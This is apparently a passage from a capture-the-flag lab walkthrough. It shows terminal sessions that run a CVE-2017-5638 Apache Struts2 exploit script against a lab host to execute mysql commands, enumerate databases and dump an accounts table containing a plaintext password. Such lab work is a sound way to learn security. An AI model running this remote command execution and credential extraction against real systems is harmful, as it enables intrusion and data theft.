 (thadigus㉿kali)-[~/CEH/Week3/Stratosphere]
$ python2 struts.py http://10.10.10.64:8080/Monitoring/example/Welcome.action 'mysql -u admin -padmin -e "show databases;"'
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: mysql -u admin -padmin -e "show databases;"
Database
information_schema
users
REGISTER
(thadigus㉿kali)-[~/CEH/Week3/Stratosphere]
$ python2 struts.py http://10.10.10.64:8080/Monitoring/example/Welcome.action 'mysql -u admin -padmin -e "use users; show tables;"'
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: mysql -u admin -padmin -e "use users; show tables;"
Tables_in_users
accounts
(thadigus㉿kali)-[~/CEH/Week3/Stratosphere]
$ python2 struts.py http://10.10.10.64:8080/Monitoring/example/Welcome.action 'mysql -u admin -padmin -e "use users; select * from accounts;"'
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: mysql -u admin -padmin -e "use users; select * from accounts;"
fullName password username
Richard F. Smith 9tc*rhKuG5TyXvUJOrE^5CK7k richard